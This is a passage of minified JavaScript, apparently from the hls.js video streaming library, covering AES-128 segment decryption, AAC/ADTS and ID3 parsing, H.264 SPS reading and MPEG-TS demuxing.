i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=function(){function e(t,r){i(this,e),this.subtle=t,this.aesIV=r}return a(e,[{key:"decrypt",value:function(e,t){return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},t,e)}}]),e}();r.default=n},{}],15:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=function(){function e(){i(this,e),this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[],this.subMix[0]=new Uint32Array(256),this.subMix[1]=new Uint32Array(256),this.subMix[2]=new Uint32Array(256),this.subMix[3]=new Uint32Array(256),this.invSubMix=[],this.invSubMix[0]=new Uint32Array(256),this.invSubMix[1]=new Uint32Array(256),this.invSubMix[2]=new Uint32Array(256),this.invSubMix[3]=new Uint32Array(256),this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.initTable()}return a(e,[{key:"uint8ArrayToUint32Array_",value:function(e){for(var t=new DataView(e),r=new Uint32Array(4),i=0;i<r.length;i++)r[i]=t.getUint32(4*i);return r}},{key:"initTable",value:function(){var e=this.sBox,t=this.invSBox,r=this.subMix[0],i=this.subMix[1],a=this.subMix[2],n=this.subMix[3],s=this.invSubMix[0],o=this.invSubMix[1],l=this.invSubMix[2],u=this.invSubMix[3],d=new Uint32Array(256),f=0,h=0,c=0;for(c=0;c<256;c++)c<128?d[c]=c<<1:d[c]=c<<1^283;for(c=0;c<256;c++){var g=h^h<<1^h<<2^h<<3^h<<4;g=g>>>8^255&g^99,e[f]=g,t[g]=f;var v=d[f],p=d[v],y=d[p],m=257*d[g]^16843008*g;r[f]=m<<24|m>>>8,i[f]=m<<16|m>>>16,a[f]=m<<8|m>>>24,n[f]=m,m=16843009*y^65537*p^257*v^16843008*f,s[g]=m<<24|m>>>8,o[g]=m<<16|m>>>16,l[g]=m<<8|m>>>24,u[g]=m,f?(f=v^d[d[d[y^v]]],h^=d[d[h]]):f=h=1}}},{key:"expandKey",value:function(e){for(var t=this.uint8ArrayToUint32Array_(e),r=!0,i=0;i<t.length&&r;)r=t[i]===this.key[i],i++;if(!r){this.key=t;var a=this.keySize=t.length;if(4!==a&&6!==a&&8!==a)throw new Error("Invalid aes key size="+a);var n=this.ksRows=4*(a+6+1),s=void 0,o=void 0,l=this.keySchedule=new Uint32Array(this.ksRows),u=this.invKeySchedule=new Uint32Array(this.ksRows),d=this.sBox,f=this.rcon,h=this.invSubMix[0],c=this.invSubMix[1],g=this.invSubMix[2],v=this.invSubMix[3],p=void 0,y=void 0;for(s=0;s<n;s++)s<a?p=l[s]=t[s]:(y=p,s%a===0?(y=y<<8|y>>>24,y=d[y>>>24]<<24|d[y>>>16&255]<<16|d[y>>>8&255]<<8|d[255&y],y^=f[s/a|0]<<24):a>6&&s%a===4&&(y=d[y>>>24]<<24|d[y>>>16&255]<<16|d[y>>>8&255]<<8|d[255&y]),l[s]=p=(l[s-a]^y)>>>0);for(o=0;o<n;o++)s=n-o,y=3&o?l[s]:l[s-4],o<4||s<=4?u[o]=y:u[o]=h[d[y>>>24]]^c[d[y>>>16&255]]^g[d[y>>>8&255]]^v[d[255&y]],u[o]=u[o]>>>0}}},{key:"networkToHostOrderSwap",value:function(e){return e<<24|(65280&e)<<8|(16711680&e)>>8|e>>>24}},{key:"decrypt",value:function(e,t,r){for(var i,a,n=this.keySize+6,s=this.invKeySchedule,o=this.invSBox,l=this.invSubMix[0],u=this.invSubMix[1],d=this.invSubMix[2],f=this.invSubMix[3],h=this.uint8ArrayToUint32Array_(r),c=h[0],g=h[1],v=h[2],p=h[3],y=new Int32Array(e),m=new Int32Array(y.length),E=void 0,b=void 0,_=void 0,R=void 0,k=void 0,T=void 0,A=void 0,S=void 0,L=void 0,D=void 0,w=void 0,O=void 0;t<y.length;){for(L=this.networkToHostOrderSwap(y[t]),D=this.networkToHostOrderSwap(y[t+1]),w=this.networkToHostOrderSwap(y[t+2]),O=this.networkToHostOrderSwap(y[t+3]),k=L^s[0],T=O^s[1],A=w^s[2],S=D^s[3],i=4,a=1;a<n;a++)E=l[k>>>24]^u[T>>16&255]^d[A>>8&255]^f[255&S]^s[i],b=l[T>>>24]^u[A>>16&255]^d[S>>8&255]^f[255&k]^s[i+1],_=l[A>>>24]^u[S>>16&255]^d[k>>8&255]^f[255&T]^s[i+2],R=l[S>>>24]^u[k>>16&255]^d[T>>8&255]^f[255&A]^s[i+3],k=E,T=b,A=_,S=R,i+=4;E=o[k>>>24]<<24^o[T>>16&255]<<16^o[A>>8&255]<<8^o[255&S]^s[i],b=o[T>>>24]<<24^o[A>>16&255]<<16^o[S>>8&255]<<8^o[255&k]^s[i+1],_=o[A>>>24]<<24^o[S>>16&255]<<16^o[k>>8&255]<<8^o[255&T]^s[i+2],R=o[S>>>24]<<24^o[k>>16&255]<<16^o[T>>8&255]<<8^o[255&A]^s[i+3],i+=3,m[t]=this.networkToHostOrderSwap(E^c),m[t+1]=this.networkToHostOrderSwap(R^g),m[t+2]=this.networkToHostOrderSwap(_^v),m[t+3]=this.networkToHostOrderSwap(b^p),c=L,g=D,v=w,p=O,t+=4}return m.buffer}},{key:"destroy",value:function(){this.key=void 0,this.keySize=void 0,this.ksRows=void 0,this.sBox=void 0,this.invSBox=void 0,this.subMix=void 0,this.invSubMix=void 0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.rcon=void 0}}]),e}();r.default=n},{}],16:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),s=e(14),o=i(s),l=e(17),u=i(l),d=e(15),f=i(d),h=e(26),c=e(45),g=function(){function e(t){a(this,e),this.hls=t;try{var r=window?window.crypto:crypto;this.subtle=r.subtle||r.webkitSubtle}catch(e){}this.disableWebCrypto=!this.supportsWebCrypto()}return n(e,[{key:"supportsWebCrypto",value:function(){return this.subtle&&"https:"===window.location.protocol}},{key:"decrypt",value:function(e,t,r,i){var a=this;this.disableWebCrypto&&this.hls.config.enableSoftwareAES?(c.logger.log("decrypting by JavaScript Implementation"),this.decryptor||(this.decryptor=new f.default),this.decryptor.expandKey(t),i(this.decryptor.decrypt(e,0,r))):!function(){c.logger.log("decrypting by WebCrypto API");var n=a.subtle;a.key!==t&&(a.key=t,a.fastAesKey=new u.default(n,t)),a.fastAesKey.expandKey().then(function(t){var a=new o.default(n,r);a.decrypt(e,t).then(function(e){i(e)})}).catch(function(n){a.onWebCryptoError(n,e,t,r,i)})}()}},{key:"onWebCryptoError",value:function(e,t,r,i,a){var n=this.hls;n.config.enableSoftwareAES?(c.logger.log("disabling to use WebCrypto API"),this.disableWebCrypto=!0,this.decrypt(t,r,i,a)):(c.logger.error("decrypting error : "+e.message),n.trigger(Event.ERROR,{type:h.ErrorTypes.MEDIA_ERROR,details:h.ErrorDetails.FRAG_DECRYPT_ERROR,fatal:!0,reason:e.message}))}},{key:"destroy",value:function(){var e=this.decryptor;e&&(e.destroy(),this.decryptor=void 0)}}]),e}();r.default=g},{14:14,15:15,17:17,26:26,45:45}],17:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=function(){function e(t,r){i(this,e),this.subtle=t,this.key=r}return a(e,[{key:"expandKey",value:function(){return this.subtle.importKey("raw",this.key,{name:"AES-CBC"},!1,["encrypt","decrypt"])}}]),e}();r.default=n},{}],18:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),s=e(19),o=i(s),l=e(45),u=e(24),d=i(u),f=function(){function e(t,r,i,n,s){a(this,e),this.observer=t,this.id=r,this.remuxerClass=i,this.config=n,this.remuxer=new this.remuxerClass(t,r,n,s),this.insertDiscontinuity()}return n(e,[{key:"insertDiscontinuity",value:function(){this._aacTrack={container:"audio/adts",type:"audio",id:-1,sequenceNumber:0,isAAC:!0,samples:[],len:0}}},{key:"push",value:function(e,t,r,i,a,n,s,u,f,h){var c,g,v,p,y,m,E,b,_,R,k=new d.default(e),T=90*k.timeStamp,A=!1;for(a!==this.lastCC?(l.logger.log(this.id+" discontinuity detected"),this.lastCC=a,this.insertDiscontinuity(),this.remuxer.switchLevel(),this.remuxer.insertDiscontinuity()):n!==this.lastLevel?(l.logger.log("audio track switch detected"),this.lastLevel=n,this.remuxer.switchLevel(),this.insertDiscontinuity()):s===this.lastSN+1&&(A=!0),c=this._aacTrack,this.lastSN=s,this.lastLevel=n,m=k.length,_=e.length;m<_-1&&(255!==e[m]||240!==(240&e[m+1]));m++);for(c.audiosamplerate||(g=o.default.getAudioConfig(this.observer,e,m,t),c.config=g.config,c.audiosamplerate=g.samplerate,c.channelCount=g.channelCount,c.codec=g.codec,c.manifestCodec=t,c.duration=u,l.logger.log("parsed codec:"+c.codec+",rate:"+g.samplerate+",nb channel:"+g.channelCount)),y=0,p=9216e4/c.audiosamplerate;m+5<_&&(E=1&e[m+1]?7:9,v=(3&e[m+3])<<11|e[m+4]<<3|(224&e[m+5])>>>5,v-=E,v>0&&m+E+v<=_);)for(b=T+y*p,R={unit:e.subarray(m+E,m+E+v),pts:b,dts:b},c.samples.push(R),c.len+=v,m+=v+E,y++;m<_-1&&(255!==e[m]||240!==(240&e[m+1]));m++);this.remuxer.remux(n,s,a,this._aacTrack,{samples:[]},{samples:[{pts:T,dts:T,unit:k.payload}]},{samples:[]},i,A,f,h)}},{key:"destroy",value:function(){}}],[{key:"probe",value:function(e){var t,r,i=new d.default(e);if(i.hasTimeStamp)for(t=i.length,r=e.length;t<r-1;t++)if(255===e[t]&&240===(240&e[t+1]))return!0;return!1}}]),e}();r.default=f},{19:19,24:24,45:45}],19:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=e(45),s=e(26),o=function(){function e(){i(this,e)}return a(e,null,[{key:"getAudioConfig",value:function(e,t,r,i){var a,o,l,u,d,f=navigator.userAgent.toLowerCase(),h=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350];return a=((192&t[r+2])>>>6)+1,o=(60&t[r+2])>>>2,o>h.length-1?void e.trigger(Event.ERROR,{type:s.ErrorTypes.MEDIA_ERROR,details:s.ErrorDetails.FRAG_PARSING_ERROR,fatal:!0,reason:"invalid ADTS sampling index:"+o}):(u=(1&t[r+2])<<2,u|=(192&t[r+3])>>>6,n.logger.log("manifest codec:"+i+",ADTS data:type:"+a+",sampleingIndex:"+o+"["+h[o]+"Hz],channelConfig:"+u),/firefox|OPR/i.test(f)?o>=6?(a=5,d=new Array(4),l=o-3):(a=2,d=new Array(2),l=o):f.indexOf("android")!==-1?(a=2,d=new Array(2),l=o):(a=5,d=new Array(4),i&&(i.indexOf("mp4a.40.29")!==-1||i.indexOf("mp4a.40.5")!==-1)||!i&&o>=6?l=o-3:((i&&i.indexOf("mp4a.40.2")!==-1&&o>=6&&1===u||!i&&1===u)&&(a=2,d=new Array(2)),l=o)),d[0]=a<<3,d[0]|=(14&o)>>1,d[1]|=(1&o)<<7,d[1]|=u<<3,5===a&&(d[1]|=(14&l)>>1,d[2]=(1&l)<<7,d[2]|=8,d[3]=0),{config:d,samplerate:h[o],channelCount:u,codec:"mp4a.40."+a})}}]),e}();r.default=o},{26:26,45:45}],20:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),s=e(28),o=i(s),l=e(26),u=e(18),d=i(u),f=e(25),h=i(f),c=e(38),g=i(c),v=e(39),p=i(v),y=function(){function e(t,r,i){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;a(this,e),this.hls=t,this.id=r,this.config=this.hls.config||n,this.typeSupported=i}return n(e,[{key:"destroy",value:function(){var e=this.demuxer;e&&e.destroy()}},{key:"push",value:function(e,t,r,i,a,n,s,u,f,c){var v=this.demuxer;if(!v||a!==this.cc&&!v.probe(e)){var y=this.hls,m=this.id,E=this.config,b=this.typeSupported;if(h.default.probe(e))v=this.typeSupported.mp2t===!0?new h.default(y,m,p.default,E,b):new h.default(y,m,g.default,E,b),v.probe=h.default.probe;else{if(!d.default.probe(e))return void y.trigger(o.default.ERROR,{type:l.ErrorTypes.MEDIA_ERROR,id:m,details:l.ErrorDetails.FRAG_PARSING_ERROR,fatal:!0,reason:"no demux matching with content found"});v=new d.default(y,m,g.default,E,b),v.probe=d.default.probe}this.demuxer=v}v.push(e,t,r,i,a,n,s,u,f,c),this.cc=a}}]),e}();r.default=y},{18:18,25:25,26:26,28:28,38:38,39:39}],21:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(r,"__esModule",{value:!0});var a=e(20),n=i(a),s=e(28),o=i(s),l=e(45),u=e(1),d=i(u),f=function(e){
var t=new d.default;t.trigger=function(e){for(var r=arguments.length,i=Array(r>1?r-1:0),a=1;a<r;a++)i[a-1]=arguments[a];t.emit.apply(t,[e,e].concat(i))},t.off=function(e){for(var r=arguments.length,i=Array(r>1?r-1:0),a=1;a<r;a++)i[a-1]=arguments[a];t.removeListener.apply(t,[e].concat(i))};var r=function(t,r){e.postMessage({event:t,data:r})};e.addEventListener("message",function(i){var a=i.data;switch(a.cmd){case"init":var s=JSON.parse(a.config);e.demuxer=new n.default(t,a.id,a.typeSupported,s);try{(0,l.enableLogs)(s.debug===!0)}catch(e){}r("init",null);break;case"demux":e.demuxer.push(new Uint8Array(a.data),a.audioCodec,a.videoCodec,a.timeOffset,a.cc,a.level,a.sn,a.duration,a.accurateTimeOffset,a.defaultInitPTS)}}),t.on(o.default.FRAG_PARSING_INIT_SEGMENT,r),t.on(o.default.FRAG_PARSED,r),t.on(o.default.ERROR,r),t.on(o.default.FRAG_PARSING_METADATA,r),t.on(o.default.FRAG_PARSING_USERDATA,r),t.on(o.default.INIT_PTS_FOUND,r),t.on(o.default.FRAG_PARSING_DATA,function(t,r){var i=r.data1.buffer,a=r.data2.buffer;delete r.data1,delete r.data2,e.postMessage({event:t,data:r,data1:i,data2:a},[i,a])})};r.default=f},{1:1,20:20,28:28,45:45}],22:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),s=e(28),o=i(s),l=e(20),u=i(l),d=e(21),f=i(d),h=e(45),c=e(16),g=i(c),v=e(26),p=function(){function t(r,i){a(this,t),this.hls=r,this.id=i;var n={mp4:MediaSource.isTypeSupported("video/mp4"),mp2t:r.config.enableMP2TPassThrough&&MediaSource.isTypeSupported("video/mp2t"),mpeg:MediaSource.isTypeSupported("audio/mpeg"),mp3:MediaSource.isTypeSupported('audio/mp4; codecs="mp3"')};if(r.config.enableWorker&&"undefined"!=typeof Worker){h.logger.log("demuxing in webworker");var s=void 0;try{var l=e(3);s=this.w=l(f.default),this.onwmsg=this.onWorkerMessage.bind(this),s.addEventListener("message",this.onwmsg),s.onerror=function(e){r.trigger(o.default.ERROR,{type:v.ErrorTypes.OTHER_ERROR,details:v.ErrorDetails.INTERNAL_EXCEPTION,fatal:!0,event:"demuxerWorker",err:{message:e.message+" ("+e.filename+":"+e.lineno+")"}})},s.postMessage({cmd:"init",typeSupported:n,id:i,config:JSON.stringify(r.config)})}catch(e){h.logger.error("error while initializing DemuxerWorker, fallback on DemuxerInline"),s&&URL.revokeObjectURL(s.objectURL),this.demuxer=new u.default(r,i,n)}}else this.demuxer=new u.default(r,i,n);this.demuxInitialized=!0}return n(t,[{key:"destroy",value:function(){var e=this.w;if(e)e.removeEventListener("message",this.onwmsg),e.terminate(),this.w=null;else{var t=this.demuxer;t&&(t.destroy(),this.demuxer=null)}var r=this.decrypter;r&&(r.destroy(),this.decrypter=null)}},{key:"pushDecrypted",value:function(e,t,r,i,a,n,s,o,l,u){var d=this.w;if(d)d.postMessage({cmd:"demux",data:e,audioCodec:t,videoCodec:r,timeOffset:i,cc:a,level:n,sn:s,duration:o,accurateTimeOffset:l,defaultInitPTS:u},[e]);else{var f=this.demuxer;f&&f.push(new Uint8Array(e),t,r,i,a,n,s,o,l,u)}}},{key:"push",value:function(e,t,r,i,a,n,s,l,u,d,f){if(e.byteLength>0&&null!=u&&null!=u.key&&"AES-128"===u.method){null==this.decrypter&&(this.decrypter=new g.default(this.hls));var h=this,c=performance.now();this.decrypter.decrypt(e,u.key.buffer,u.iv.buffer,function(e){h.hls.trigger(o.default.FRAG_DECRYPTED,{level:n,sn:s,stats:{tstart:c,tdecrypt:performance.now()}}),h.pushDecrypted(e,t,r,i,a,n,s,l,d,f)})}else this.pushDecrypted(e,t,r,i,a,n,s,l,d,f)}},{key:"onWorkerMessage",value:function(e){var t=e.data,r=this.hls;switch(t.event){case"init":URL.revokeObjectURL(this.w.objectURL);break;case o.default.FRAG_PARSING_DATA:t.data.data1=new Uint8Array(t.data1),t.data.data2=new Uint8Array(t.data2);default:r.trigger(t.event,t.data)}}}]),t}();r.default=p},{16:16,20:20,21:21,26:26,28:28,3:3,45:45}],23:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=e(45),s=function(){function e(t){i(this,e),this.data=t,this.bytesAvailable=t.byteLength,this.word=0,this.bitsAvailable=0}return a(e,[{key:"loadWord",value:function(){var e=this.data,t=this.bytesAvailable,r=e.byteLength-t,i=new Uint8Array(4),a=Math.min(4,t);if(0===a)throw new Error("no bytes available");i.set(e.subarray(r,r+a)),this.word=new DataView(i.buffer).getUint32(0),this.bitsAvailable=8*a,this.bytesAvailable-=a}},{key:"skipBits",value:function(e){var t;this.bitsAvailable>e?(this.word<<=e,this.bitsAvailable-=e):(e-=this.bitsAvailable,t=e>>3,e-=t>>3,this.bytesAvailable-=t,this.loadWord(),this.word<<=e,this.bitsAvailable-=e)}},{key:"readBits",value:function(e){var t=Math.min(this.bitsAvailable,e),r=this.word>>>32-t;return e>32&&n.logger.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=t,this.bitsAvailable>0?this.word<<=t:this.bytesAvailable>0&&this.loadWord(),t=e-t,t>0&&this.bitsAvailable?r<<t|this.readBits(t):r}},{key:"skipLZ",value:function(){var e;for(e=0;e<this.bitsAvailable;++e)if(0!==(this.word&2147483648>>>e))return this.word<<=e,this.bitsAvailable-=e,e;return this.loadWord(),e+this.skipLZ()}},{key:"skipUEG",value:function(){this.skipBits(1+this.skipLZ())}},{key:"skipEG",value:function(){this.skipBits(1+this.skipLZ())}},{key:"readUEG",value:function(){var e=this.skipLZ();return this.readBits(e+1)-1}},{key:"readEG",value:function(){var e=this.readUEG();return 1&e?1+e>>>1:-1*(e>>>1)}},{key:"readBoolean",value:function(){return 1===this.readBits(1)}},{key:"readUByte",value:function(){return this.readBits(8)}},{key:"readUShort",value:function(){return this.readBits(16)}},{key:"readUInt",value:function(){return this.readBits(32)}},{key:"skipScalingList",value:function(e){var t,r,i=8,a=8;for(t=0;t<e;t++)0!==a&&(r=this.readEG(),a=(i+r+256)%256),i=0===a?i:a}},{key:"readSPS",value:function(){var e,t,r,i,a,n,s,o,l,u=0,d=0,f=0,h=0,c=1,g=this.readUByte.bind(this),v=this.readBits.bind(this),p=this.readUEG.bind(this),y=this.readBoolean.bind(this),m=this.skipBits.bind(this),E=this.skipEG.bind(this),b=this.skipUEG.bind(this),_=this.skipScalingList.bind(this);if(g(),e=g(),t=v(5),m(3),r=g(),b(),100===e||110===e||122===e||244===e||44===e||83===e||86===e||118===e||128===e){var R=p();if(3===R&&m(1),b(),b(),m(1),y())for(o=3!==R?8:12,l=0;l<o;l++)y()&&_(l<6?16:64)}b();var k=p();if(0===k)p();else if(1===k)for(m(1),E(),E(),i=p(),l=0;l<i;l++)E();if(b(),m(1),a=p(),n=p(),s=v(1),0===s&&m(1),m(1),y()&&(u=p(),d=p(),f=p(),h=p()),y()&&y()){var T=void 0,A=g();switch(A){case 1:T=[1,1];break;case 2:T=[12,11];break;case 3:T=[10,11];break;case 4:T=[16,11];break;case 5:T=[40,33];break;case 6:T=[24,11];break;case 7:T=[20,11];break;case 8:T=[32,11];break;case 9:T=[80,33];break;case 10:T=[18,11];break;case 11:T=[15,11];break;case 12:T=[64,33];break;case 13:T=[160,99];break;case 14:T=[4,3];break;case 15:T=[3,2];break;case 16:T=[2,1];break;case 255:T=[g()<<8|g(),g()<<8|g()]}T&&(c=T[0]/T[1])}return{width:Math.ceil((16*(a+1)-2*u-2*d)*c),height:(2-s)*(n+1)*16-(s?2:4)*(f+h)}}},{key:"readSliceType",value:function(){return this.readUByte(),this.readUEG(),this.readUEG()}}]),e}();r.default=s},{45:45}],24:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=e(45),s=function(){function e(t){i(this,e),this._hasTimeStamp=!1;for(var r,a,s,o,l,u,d,f,h=0;;)if(d=this.readUTF(t,h,3),h+=3,"ID3"===d)h+=3,r=127&t[h++],a=127&t[h++],s=127&t[h++],o=127&t[h++],l=(r<<21)+(a<<14)+(s<<7)+o,u=h+l,this._parseID3Frames(t,h,u),h=u;else{if("3DI"!==d)return h-=3,f=h,void(f&&(this.hasTimeStamp||n.logger.warn("ID3 tag found, but no timestamp"),this._length=f,this._payload=t.subarray(0,f)));h+=7,n.logger.log("3DI footer found, end: "+h)}}return a(e,[{key:"readUTF",value:function(e,t,r){var i="",a=t,n=t+r;do i+=String.fromCharCode(e[a++]);while(a<n);return i}},{key:"_parseID3Frames",value:function(e,t,r){for(var i,a,s,o,l;t+8<=r;)switch(i=this.readUTF(e,t,4),t+=4,a=e[t++]<<24+e[t++]<<16+e[t++]<<8+e[t++],o=e[t++]<<8+e[t++],s=t,i){case"PRIV":if("com.apple.streaming.transportStreamTimestamp"===this.readUTF(e,t,44)){t+=44,t+=4;var u=1&e[t++];this._hasTimeStamp=!0,l=((e[t++]<<23)+(e[t++]<<15)+(e[t++]<<7)+e[t++])/45,u&&(l+=47721858.84),l=Math.round(l),n.logger.trace("ID3 timestamp found: "+l),this._timeStamp=l}}}},{key:"hasTimeStamp",get:function(){return this._hasTimeStamp}},{key:"timeStamp",get:function(){return this._timeStamp}},{key:"length",get:function(){return this._length}},{key:"payload",get:function(){return this._payload}}]),e}();r.default=s},{45:45}],25:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),s=e(19),o=i(s),l=e(28),u=i(l),d=e(23),f=i(d),h=e(45),c=e(26),g=function(){function e(t,r,i,n,s){a(this,e),this.observer=t,this.id=r,this.remuxerClass=i,this.config=n,this.typeSupported=s,this.lastCC=0,this.remuxer=new this.remuxerClass(t,r,n,s)}return n(e,[{key:"switchLevel",value:function(){this.pmtParsed=!1,this._pmtId=-1,this._avcTrack={container:"video/mp2t",type:"video",id:-1,sequenceNumber:0,samples:[],len:0,dropped:0},this._audioTrack={container:"video/mp2t",type:"audio",id:-1,sequenceNumber:0,samples:[],len:0,isAAC:!0},this._id3Track={type:"id3",id:-1,sequenceNumber:0,samples:[],len:0},this._txtTrack={type:"text",id:-1,sequenceNumber:0,samples:[],len:0},this.aacOverFlow=null,this.aacLastPTS=null,this.avcSample=null,this.remuxer.switchLevel()}},{key:"insertDiscontinuity",value:function(){this.switchLevel(),this.remuxer.insertDiscontinuity()}},{key:"push",value:function(e,t,r,i,a,n,s,o,l,d){var f,g,v,p,y,m,E=e.length,b=this.remuxer.passthrough,_=!1;this.audioCodec=t,this.videoCodec=r,this._duration=o,this.contiguous=!1,this.accurateTimeOffset=l,a!==this.lastCC&&(h.logger.log("discontinuity detected"),this.insertDiscontinuity(),this.lastCC=a),n!==this.lastLevel?(h.logger.log("level switch detected"),this.switchLevel(),this.lastLevel=n):s===this.lastSN+1&&(this.contiguous=!0),this.lastSN=s;var R=this.pmtParsed,k=this._avcTrack,T=this._audioTrack,A=this._id3Track,S=k.id,L=T.id,D=A.id,w=this._pmtId,O=k.pesData,I=T.pesData,P=A.pesData,C=this._parsePAT,M=this._parsePMT,x=this._parsePES,N=this._parseAVCPES.bind(this),F=this._parseAACPES.bind(this),U=this._parseMPEGPES.bind(this),G=this._parseID3PES.bind(this);for(E-=E%188,f=0;f<E;f+=188)if(71===e[f]){if(g=!!(64&e[f+1]),v=((31&e[f+1])<<8)+e[f+2],p=(48&e[f+3])>>4,p>1){if(y=f+5+e[f+4],y===f+188)continue}else y=f+4;switch(v){case S:if(g){if(O&&(m=x(O))&&(N(m,!1),b&&k.codec&&(L===-1||T.codec)))return void this.remux(n,s,a,e,i);O={data:[],size:0}}O&&(O.data.push(e.subarray(y,f+188)),O.size+=f+188-y);break;case L:if(g){if(I&&(m=x(I))&&(T.isAAC?F(m):U(m),b&&T.codec&&(S===-1||k.codec)))return void this.remux(n,s,a,e,i);I={data:[],size:0}}I&&(I.data.push(e.subarray(y,f+188)),I.size+=f+188-y);break;case D:g&&(P&&(m=x(P))&&G(m),P={data:[],size:0}),P&&(P.data.push(e.subarray(y,f+188)),P.size+=f+188-y);break;case 0:g&&(y+=e[y]+1),w=this._pmtId=C(e,y);break;case w:g&&(y+=e[y]+1);var B=M(e,y,this.typeSupported.mpeg===!0||this.typeSupported.mp3===!0);S=B.avc,S>0&&(k.id=S),L=B.audio,L>0&&(T.id=L,T.isAAC=B.isAAC),D=B.id3,D>0&&(A.id=D),_&&!R&&(h.logger.log("reparse from beginning"),_=!1,f=-188),R=this.pmtParsed=!0;break;case 17:case 8191:break;default:_=!0}}else this.observer.trigger(u.default.ERROR,{type:c.ErrorTypes.MEDIA_ERROR,id:this.id,details:c.ErrorDetails.FRAG_PARSING_ERROR,fatal:!1,reason:"TS packet did not start with 0x47"});O&&(m=x(O))?(N(m,!0),k.pesData=null):k.pesData=O,I&&(m=x(I))?(T.isAAC?F(m):U(m),T.pesData=null):(I&&I.size&&h.logger.log("last AAC PES packet truncated,might overlap between fragments"),T.pesData=I),P&&(m=x(P))?(G(m),A.pesData=null):A.pesData=P,this.remux(n,s,a,null,i,d)}},{key:"remux",value:function(e,t,r,i,a,n){for(var s=this._avcTrack,o=s.samples,l=0,u=0,d=0;d<o.length;d++){for(var 